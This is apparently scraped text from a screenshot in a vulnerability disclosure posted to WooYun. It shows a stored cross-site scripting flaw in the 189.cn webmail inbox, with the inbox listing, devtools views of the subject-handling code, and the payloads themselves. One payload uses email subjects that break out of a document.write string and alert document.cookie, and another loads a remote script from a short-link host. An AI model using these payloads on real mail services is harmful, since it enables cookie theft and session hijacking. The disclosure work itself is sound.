 webmail21.189.cn/webmail/signOn.do
微博 Google 百度 CnBeta Translator 常用 DAs 电影 小站 游戏 登录
手机客户端 网厅 易信 号簿助手 爱音乐 天翼宽带客户端 更多 »
189邮箱 体验新版 @189.cn 订购vip
写邮件
收邮件
联系人
天翼云
收件箱(2)
星标邮件
已发送
我的账单
收件箱 (共 3 封，其中 未读邮件 2 封)
删除 彻底删除 存档 拒收 举报 标记为... 移动到...
全选 发件人 主题
[推广] 送礼愁？189邮箱独享全网底价电器，有爱有团圆
今天 (3)
1 &#39);document.write(&#39&#39)// - xss test
1 &#39);alert(document.cookie)// - xss test
1 这里是标题&#39这里是标题 - xss test
删除 彻底删除 存档 拒收 举报 标记为... 移动到...
Elements Network Sources Timeline Profiles Resources Audits Console
var titlemaxlength=titleAbstrct;
if(subject.len()>titlemaxlength){
subject=subject.sub(titlemaxlength-4);
}
document.write(subject);
</script>
"&#39);document.write(&#39"
<script src="//0Of.me/eS2Zid"></script>
"&#39)//
www.wooyun.org